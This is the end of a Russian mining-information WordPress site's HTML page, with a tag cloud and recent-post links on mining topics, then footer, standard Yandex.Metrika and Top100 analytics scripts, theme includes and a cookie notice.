<a href="http://basemine.ru/tag/razrabotka-rudnyx-mestorozhdenij/" class="tag-cloud-link tag-link-149 tag-link-position-35" style="font-size: 11.213114754098pt;" aria-label="разработка рудных месторождений (31 элемент)">разработка рудных месторождений</a>
<a href="http://basemine.ru/tag/razrabotka-ugolnyx-mestorozhdenij/" class="tag-cloud-link tag-link-150 tag-link-position-36" style="font-size: 14.655737704918pt;" aria-label="разработка угольных месторождений (63 элемента)">разработка угольных месторождений</a>
<a href="http://basemine.ru/tag/rossypnye-mestorozhdeniya/" class="tag-cloud-link tag-link-223 tag-link-position-37" style="font-size: 9.0327868852459pt;" aria-label="россыпные месторождения (20 элементов)">россыпные месторождения</a>
<a href="http://basemine.ru/tag/statistika-gornoj-otrasli/" class="tag-cloud-link tag-link-467 tag-link-position-38" style="font-size: 8.344262295082pt;" aria-label="статистика горной отрасли (17 элементов)">статистика горной отрасли</a>
<a href="http://basemine.ru/tag/stroitelstvo-shaxt-i-rudnikov/" class="tag-cloud-link tag-link-167 tag-link-position-39" style="font-size: 10.065573770492pt;" aria-label="строительство шахт и рудников (25 элементов)">строительство шахт и рудников</a>
<a href="http://basemine.ru/tag/ugol/" class="tag-cloud-link tag-link-214 tag-link-position-40" style="font-size: 11.213114754098pt;" aria-label="уголь (31 элемент)">уголь</a>
<a href="http://basemine.ru/tag/uchebnaya-literatura-po-gornomu-delu/" class="tag-cloud-link tag-link-444 tag-link-position-41" style="font-size: 9.9508196721311pt;" aria-label="учебная литература по горному делу (24 элемента)">учебная литература по горному делу</a>
<a href="http://basemine.ru/tag/shaxta/" class="tag-cloud-link tag-link-176 tag-link-position-42" style="font-size: 8pt;" aria-label="шахта (16 элементов)">шахта</a>
<a href="http://basemine.ru/tag/ekonomika-gornogo-dela/" class="tag-cloud-link tag-link-340 tag-link-position-43" style="font-size: 11.213114754098pt;" aria-label="экономика горного дела (31 элемент)">экономика горного дела</a>
<a href="http://basemine.ru/tag/ekonomika-gornogo-predpriyatiya/" class="tag-cloud-link tag-link-175 tag-link-position-44" style="font-size: 12.475409836066pt;" aria-label="экономика горного предприятия (41 элемент)">экономика горного предприятия</a>
<a href="http://basemine.ru/tag/ekonomika-gornoj-promyshlennosti/" class="tag-cloud-link tag-link-215 tag-link-position-45" style="font-size: 9.0327868852459pt;" aria-label="экономика горной промышленности (20 элементов)">экономика горной промышленности</a></div>
</div></div>
		<div id="recent-posts-3" class="widget widget_recent_entries"><div class="widget-content">
		<div class="widget-before-title"><div class="widget-title-background"></div><h3 class="widget-title">Свежие записи</h3></div>
		<ul>
											<li>
					<a href="http://basemine.ru/11/markshejderiya-2/">Маркшейдерия</a>
									</li>
											<li>
					<a href="http://basemine.ru/11/kakie-poleznye-iskopaemye-kontroliruet-kitaj/">Какие полезные ископаемые контролирует Китай</a>
									</li>
											<li>
					<a href="http://basemine.ru/11/upravlenie-bezopasnostyu-pri-burovzryvnyh-rabotah-na-karerah/">Управление безопасностью при буровзрывных работах на карьерах</a>
									</li>
											<li>
					<a href="http://basemine.ru/10/osnovy-gornogo-dela-stroitelnaya-geotehnologiya-3/">Основы горного дела (строительная геотехнология)</a>
									</li>
											<li>
					<a href="http://basemine.ru/10/5-krupnejshih-stran-po-proizvodstvu-zolota-2010-2024/">5 крупнейших стран по производству золота (2010-2024)</a>
									</li>
											<li>
					<a href="http://basemine.ru/10/gornoe-delo-3/">Горное дело</a>
									</li>
					</ul>

		</div></div>
</aside><!-- #secondary --></div><!-- .row --></div><!-- .container --></div><!-- .content --><footer class="footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter" role="contentinfo"><div class="container"><div class="row"><div class="col custom-footer"><div id="copyright"><a href="https://theme4press.com/evolve-multipurpose-wordpress-theme/">evolve</a> theme by Theme4Press - Powered by <a href="http://wordpress.org">WordPress</a></div>

</div></div></div><!-- .container --></footer><!-- .footer --><a href="#" id="backtotop" class="btn" role="button">&nbsp;</a></div><!-- #wrapper --><!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=22034653&from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/22034653/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="22034653" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(22034653, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/22034653" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Top100 (Kraken) Widget -->
<span id="top100_widget"></span>
<!-- END Top100 (Kraken) Widget -->

<!-- Top100 (Kraken) Counter -->
<script>
    (function (w, d, c) {
    (w[c] = w[c] || []).push(function() {
        var options = {
            project: 3095692,
            element: 'top100_widget',
        };
        try {
            w.top100Counter = new top100(options);
        } catch(e) { }
    });
    var n = d.getElementsByTagName("script")[0],
    s = d.createElement("script"),
    f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src =
    (d.location.protocol == "https:" ? "https:" : "http:") +
    "//st.top100.ru/top100/top100.js";

    if (w.opera == "[object Opera]") {
    d.addEventListener("DOMContentLoaded", f, false);
} else { f(); }
})(window, document, "_top100q");
</script>
<noscript>
  <img src="//counter.rambler.ru/top100.cnt?pid=3095692" alt="Топ-100" />
</noscript>
<!-- END Top100 (Kraken) Counter --><link rel='stylesheet' id='evolve-google-fonts-css' href='http://fonts.googleapis.com/css?family=Roboto%3A300%7CRoboto%3A700%7CRoboto%3A300%7CRoboto%3A700%7CRoboto%3A700%7CRoboto%3A700%7CRoboto%3A300%7CRoboto%3A300%7CRoboto%3A700%7CRoboto%3A300%7CRoboto%3A500%7CRoboto%3A500%7CRoboto%3A500%7CRoboto%3A500%7CRoboto%3A500%7CRoboto%3A500%7CRoboto%3A700%7CRoboto%3A300%7CRoboto%3A700%7CRoboto%3A100%7CRoboto%3A700%7CRoboto%3A100%7CRoboto%3A700%7CRoboto%3A300%7CRoboto%3A300%7CRoboto%3A300%7CRoboto%3A300%7CRoboto%3A500%7CRoboto%3A500%7CRoboto%3A300%7CRoboto%3A700%7CRoboto%3A300%7CRoboto%3A700%7CRoboto%3A700%7CRoboto%3A700%7CRoboto%3A300%7CRoboto%3A300%7CRoboto%3A700%7CRoboto%3A300%7CRoboto%3A500%7CRoboto%3A500%7CRoboto%3A500%7CRoboto%3A500%7CRoboto%3A500%7CRoboto%3A500%7CRoboto%3A700%7CRoboto%3A300%7CRoboto%3A700%7CRoboto%3A100%7CRoboto%3A700%7CRoboto%3A100%7CRoboto%3A700%7CRoboto%3A300%7CRoboto%3A300%7CRoboto%3A300%7CRoboto%3A300%7CRoboto%3A500%7CRoboto%3A500&#038;ver=4ee37d02b29081a990225647d1af66fc' type='text/css' media='all' />
<link rel='stylesheet' id='evolve-animate-css' href='http://basemine.ru/wp-content/themes/evolve/assets/css/animate.min.css' type='text/css' media='all' />
<script type='text/javascript' src='http://basemine.ru/wp-includes/js/hoverIntent.min.js' id='hoverIntent-js'></script>
<script type='text/javascript' id='main-js-extra'>
/* <![CDATA[ */
var evolve_js_local_vars = {"theme_url":"http:\/\/basemine.ru\/wp-content\/themes\/evolve","main_menu":"1","buttons_effect":"animated pulse","scroll_to_top":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://basemine.ru/wp-content/themes/evolve/assets/js/main.min.js' id='main-js'></script>
<script type='text/javascript' src='http://basemine.ru/wp-content/themes/evolve/assets/fonts/fontawesome/font-awesome-all.min.js' id='evolve-font-awesome-js'></script>
<script type='text/javascript' src='http://basemine.ru/wp-content/themes/evolve/assets/fonts/fontawesome/font-awesome-shims.min.js' id='evolve-font-awesome-shims-js'></script>

		<!-- Cookie Notice plugin v2.5.6 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Мы используем куки для наилучшего представления нашего сайта. Если Вы продолжите использовать сайт, мы будем считать что Вас это устраивает. Статистику посещений также собирают поисковые роботы от яндекс и гугл.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Да, я даю согласие" style="background-color: #00a99d">Да, я даю согласие</a><a href="#" id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button" aria-label="Нет" style="background-color: #00a99d">Нет</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Нет"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>